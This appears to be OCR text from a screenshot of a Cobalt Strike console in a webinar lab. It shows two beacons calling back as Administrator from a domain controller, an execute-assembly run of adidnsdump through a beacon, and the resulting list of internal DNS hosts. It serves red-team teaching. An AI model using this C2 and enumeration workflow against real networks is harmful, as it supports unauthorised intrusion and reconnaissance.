 Cobalt Strike
*Untitled 1 - Mousepad
Terminal - root@test-sy...
02:51 PM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.30.200 C2-DNS Administrator * WDC-01 x64-dns-stageless.exe 4080 x64 602ms
176.54.41.132 192.168.30.200 C2-HTTP Administrator * WDC-01 int-x64-http-stageless.exe 4844 x64 1s
Event Log X Beacon 192.168.30.200@4080 X Beacon 192.168.30.200@4844 X
beacon> execute-assembly /home/test/adidnsdump.exe 192.168.30.200
[*] Tasked beacon to run .NET program: adidnsdump.exe 192.168.30.200
[+] host called home, sent: 113223 bytes
[+] received output:
Running enumeration against 192.168.30.200
Running enumeration against LDAP://192.168.30.200/DC=DomainDnsZones,DC=dzwebinar,DC=local
Domain: dzwebinar.local
DNS Query with target : _gc._tcp.dzwebinar.local failed
DNS Query with target : _gc._tcp.Default-First-Site-Name._sites.dzwebinar.local failed
DNS Query with target : _kerberos._tcp.dzwebinar.local failed
DNS Query with target : _kerberos._tcp.Default-First-Site-Name._sites.dzwebinar.local failed
DNS Query with target : _kerberos._udp.dzwebinar.local failed
DNS Query with target : _kpasswd._tcp.dzwebinar.local failed
DNS Query with target : _kpasswd._udp.dzwebinar.local failed
DNS Query with target : _ldap._tcp.dzwebinar.local failed
DNS Query with target : _ldap._tcp.Default-First-Site-Name._sites.dzwebinar.local failed
DNS Query with target : _msdcs.dzwebinar.local failed
Host wdc-01.dzwebinar.local ::1
Host wdc-01.dzwebinar.local 192.168.30.200
Host WCL-01.dzwebinar.local 192.168.30.201
Host WCL-02.dzwebinar.local 192.168.30.202
Host hlldz.dzwebinar.local 192.168.1.1
Host webinar.dzwebinar.local 172.16.1.1
Host bgasecurity.dzwebinar.local 172.16.2.2
Host artofpwn.dzwebinar.local 10.10.10.10
SharpAdidnsdump end
[WDC-01] Administrator */4844 (x64) last: 1s
beacon>
hlldz@127.0.0.1 hlldz@10.13.37.102